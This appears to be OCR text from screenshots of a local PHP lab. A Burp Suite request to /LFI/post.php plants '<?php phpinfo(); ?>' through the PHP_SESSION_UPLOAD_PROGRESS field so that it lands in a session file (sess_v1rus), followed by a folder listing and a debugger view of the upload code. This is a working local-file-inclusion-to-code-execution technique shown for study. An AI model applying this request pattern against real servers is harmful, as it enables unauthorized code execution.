 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exten
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /LFI/post.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------359413192340593115013069429762
Content-Length: 535
Origin: http://www.f.com
Connection: close
Cookie: PHPSESSID=v1rus
Referer: http://www.f.com/LFI/evilUpload.html
Upgrade-Insecure-Requests: 1
-----------------------------359413192340593115013069429762
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php phpinfo(); ?> #
-----------------------------359413192340593115013069429762
Content-Disposition: form-data; name="file1"; filename="3.txt"
Content-Type: text/plain
3test
-----------------------------359413192340593115013069429762
Content-Disposition: form-data; name="file2"; filename="4.txt"
Content-Type: text/plain
4test
? < + > Type a search term
Done
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 本地磁盘 (D:) > wamp64 > tmp
搜索"
18104 PHP漏洞挖
conf
tmp
社团
OneDrive
WPS网盘
此电脑
3D 对象
视频
名称 修改日期 类型 大小
adminer.invalid 2020/9/14 16:30 INVALID 文件 1 KB
php673B.tmp 2020/10/13 10:31 TMP 文件 1 KB
php673C.tmp 2020/10/13 10:31 TMP 文件 1 KB
sess_6ssmkno1h1fkjj84k6oh4gkm1v 2020/10/12 10:41 文件 0 KB
sess_65cn9ogpt8olv6qg9ctbddolsi 2020/10/12 10:41 文件 0 KB
sess_ckps40vhe8deo15i5p9kb0m2ci 2020/10/12 15:55 文件 0 KB
sess_db1349irje3q5ibiih1og582g8 2020/10/12 16:24 文件 0 KB
2020/10/12 15:55 文件 0 KB
sess_v1rus 2020/10/13 10:31 文件 0 KB
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) post.php - www - Visual Studio Code - Insiders
运行 Listen for XDebug ...
index.php menu.php
变量
Superglobals
$_COOKIE: array(1)
PHPSESSID: "v1rus"
$_ENV: array(0)
$_FILES: array(2)
$_GET: array(0)
$_POST: array(1)
$_REQUEST: array(1)
1
f.com > LFI > post.php > PHP Intelephense > UPLOAD_PATH
1 <form enctype="multipart/form-data" method="post">
2 <p>请选择要上传的图片：<p>
3 <input class="input_file" type="file"
4 <input class="button" type="submit" na
5 </form>
6 <?php
7 define('UPLOAD_PATH','../upload');
8 if(isset($_POST['submit'])){
9 $file_name = trim($_FILES['upload_file']['name